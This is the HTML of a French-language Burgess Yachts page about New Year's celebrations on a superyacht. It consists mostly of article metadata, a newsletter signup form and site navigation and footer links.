    <h3 id="isPasted">Discover yachts for charter, and the best charter destinations this New Year with Burgess.<strong>&nbsp;<a href="/fr/contact-us">Enquire now</a> </strong></h3><p>To find out more about Burgess’&nbsp;<a href="/fr/charter-a-yacht/yachts-for-charter">yachts for charter</a> and <a href="/fr/buy-a-yacht/yachts-for-sale">yachts for sale</a>, please&nbsp;<a href="/fr/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly:&nbsp;<a href="/fr/locations/london">London</a>,&nbsp;<a href="/fr/locations/monaco">Monaco</a>,&nbsp;<a href="/fr/locations/new-york">New York</a>,&nbsp;<a href="/fr/locations/miami">Miami</a>,&nbsp;<a href="/fr/locations/singapore">Singapore</a> or&nbsp;<a href="/fr/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/fr/editorial/all/yacht-charter-destinations">Destinations</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all/listing-page-for-dining">Cuisine</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all/charter-a-yacht">Louer un yacht</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all?cat=64">Famille</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/fr/editorial/news/best-locations-for-new-year&#x2019;s-celebrations-on-a-su"
        },
        "headline": "Best locations for New Year&#x2019;s celebrations on a superyacht.",
        "articleBody": "Make your New Year&#x27;s celebrations extra special with Burgess. Discover the best locations to celebrate New Year&#x2019;s Eve.",
        "articleSection": "",
        "inLanguage": "fr-FR",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/lifestyle/party/nightclub_vb1914102_2000x1334.jpg?format=webp&amp;quality=60&amp;v=202307241538"
        ],
        "datePublished": "13/07/2023 00:00:00",
        "dateModified": "13/07/2023 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explorer plus</h2>
                <div class="sub-footer-list">
                        <a href="/fr/editorial/news" class="sub-footer__l">News</a>
                        <a href="/fr/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/fr/editorial/superyacht-videos" class="sub-footer__l">Vid&#xE9;os de superyachts</a>
                        <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-footer__l">Visites &#xE0; 360&#xB0;</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Derni&#xE8;res actualit&#xE9;s</h2>
                    <article>
                        <a href="/fr/editorial/news/burgess-guide-to-the-2025-sailing-regatta-calendar" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434" srcset="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434, /media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434 x2" alt="" height="64" width="64" loading="lazy">
                            The Burgess guide to the 2026 sailing regatta calendar
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/news/first-launch-of-2026-benetti-class-44" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127" srcset="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127, /media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127 x2" alt="" height="64" width="64" loading="lazy">
                            First launch of 2026: Benetti Class 44
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/news/2026-new-build-deliveries" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214" srcset="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214, /media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214 x2" alt="" height="64" width="64" loading="lazy">
                            Our ultimate shortlist: Top new builds for 2026-2027
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">&#xC9;v&#xE9;nements &#xE0; venir</h2>
                    <article>
                        <a href="/fr/editorial/boat-shows-events/yacht-shows-events-miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/boat-shows-events/st-barths-bucket" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057" srcset="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057, /media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057 x2" alt="" loading="lazy">
                            St Barths Bucket Regatta
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Inscrivez-vous &#xE0; notre newsletter</h2>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Entrer votre adresse e-mail</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Entrer votre adresse e-mail"
                           data-val="true"
                           data-val-required="Une adresse e-mail est requise."
                           data-val-email="Merci de saisir une adresse e-mail valide"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Soumettre le formulaire de newsletter">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="fermer la fen&#xEA;tre pop-up d&#x27;inscription &#xE0; la newsletter" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Restez inform&#xE9;</h2>
        <p>Inscrivez-vous &#xE0; notre newsletter pour recevoir toutes les actualit&#xE9;s de Burgess.</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Adresse e-mail</label>
            <input type="email" data-val="true" data-val-email="Merci de saisir une adresse e-mail valide" data-val-required="Une adresse e-mail est requise." id="Email" name="Email" placeholder="Entrer une adresse e-mail" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">Pr&#xE9;nom</label>
                <input type="text" data-val="true" data-val-required="Un pr&#xE9;nom est requis." id="FirstName" name="FirstName" placeholder="Entrer le pr&#xE9;nom" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Nom de famille</label>
                <input type="text" data-val="true" data-val-required="Un nom de famille est requis." id="LastName" name="LastName" placeholder="Entrer le nom de famille" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">Quels types d&#x27;e-mails souhaitez-vous recevoir ?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="charter-mailing">Louer un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="sales-mailing">Acheter ou vendre un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="build-mailing">Construire un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="general-mailing">Actualit&#xE9;s g&#xE9;n&#xE9;rales sur les superyachts</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>Afin de comprendre comment nous utilisons et protégeons vos informations personnelles, veuillez lire notre <a href="/fr/privacy-policy">politique de confidentialité</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Envoyer</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Nos bureaux</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/locations/london">Londres</a>
                                        <a class="footer-menu__link" href="/fr/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/fr/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/fr/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/fr/locations/dubai">Duba&#xEF;</a>
                                        <a class="footer-menu__link" href="/fr/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/fr/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/fr/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/fr/locations/athens">Ath&#xE8;nes</a>
                                        <a class="footer-menu__link" href="/fr/locations/singapore">Singapour</a>
                                        <a class="footer-menu__link" href="/fr/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/fr/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/fr/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/fr/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/fr/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/fr/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/fr/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/fr/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/fr/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Liens utiles</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/about-us">Mieux nous conna&#xEE;tre</a>
                                        <a class="footer-menu__link" href="/fr/about-us/sustainability">Durabilit&#xE9;</a>
                                        <a class="footer-menu__link" href="/fr/office-vacancies">Carri&#xE8;res</a>
                                        <a class="footer-menu__link" href="/fr/about-us/press-centre">Centre de presse</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/fr/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/fr/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Destinations pris&#xE9;es</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes</a>
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/bahamas">Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations">Reste du monde</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/mediterranean">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/mediterranean">M&#xE9;diterrann&#xE9;e</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/editorial/news/best-locations-for-new-years-celebrations-on-a-superyacht" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="acc&#xE9;der au compte Facebook de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="acc&#xE9;der au compte Instagram de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="acc&#xE9;der au compte LinkedIn de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="acc&#xE9;der au compte Youtube de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/fr/terms-of-use" class="b-footer__nav-link">Conditions d&#x2019;utilisation</a>
        <a href="/fr/privacy-policy" class="b-footer__nav-link">Politique de confidentialit&#xE9;</a>
        <a href="/fr/sitemap" class="b-footer__nav-link">Plan du site</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Fermer le menu ">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/editorial/news/best-locations-for-new-years-celebrations-on-a-superyacht" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht" class="mm__nav-link">Louer un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/buy-a-yacht" class="mm__nav-link">Acheter un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="" class="mm__nav-link">Construire un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services" class="mm__nav-link">Propri&#xE9;taires de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/sell-a-yacht" class="mm__nav-link">Vendre un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-management" class="mm__nav-link">Gestion de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-insurance" class="mm__nav-link">Assurances</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/editorial" class="mm__nav-link">&#xC9;ditorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us" class="mm__nav-link">Mieux nous conna&#xEE;tre</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us/sustainability" class="mm__nav-link">Durabilit&#xE9;</a>
            </div>
    <div class="mm__nav-small">
            <a href="/fr/contact-us" class="mm__nav-small-link">Nous contacter</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">M&#xE9;diterrann&#xE9;e</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/greece" class="sub-menu__link">Gr&#xE8;ce</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">C&#xF4;te d&#x2019;Azur</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corse et Sardaigne</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">Les Bal&#xE9;ares</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/italy" class="sub-menu__link">Italie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatie et Mont&#xE9;n&#xE9;gro</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turquie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Majorque</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corfu" class="sub-menu__link"> Corfou</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/scotland" class="sub-menu__link">&#xC9;cosse</a></li>
